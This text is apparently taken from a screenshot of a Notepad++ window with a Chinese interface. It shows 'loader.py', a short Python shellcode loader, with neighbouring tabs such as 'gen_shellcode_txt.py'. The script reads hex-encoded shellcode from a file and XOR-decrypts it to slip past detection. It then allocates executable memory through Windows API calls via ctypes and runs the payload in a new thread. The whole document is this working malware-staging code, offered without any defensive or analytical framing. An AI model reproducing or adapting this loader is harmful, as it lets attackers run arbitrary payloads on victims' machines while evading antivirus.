 D:\usr\Desktop\loader.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新文件 1 新文件 2 1.php 新文件 3 db.php 新文件 4 新文件 5 loader.py gen_shellcode_txt.py
1 import ctypes
2
3 # 从本地文件加载并解密 shellcode
4 with open("shellcode.txt", "r") as f:
5 encrypted_hex = f.read().strip()
6
7 # 转为字节并 XOR 解密
8 shellcode = bytearray.fromhex(encrypted_hex)
9 for i in range(len(shellcode)):
10 shellcode[i] ^= 0xAA
11
12 # 分配内存并执行
13 ptr = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x3000, 0x40)
14 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_void_p(ptr), buf, len(shellcode))
16 handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_void_p(ptr), 0, 0, ctypes.pointer(ctypes.c_ulong(0)))
17 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
18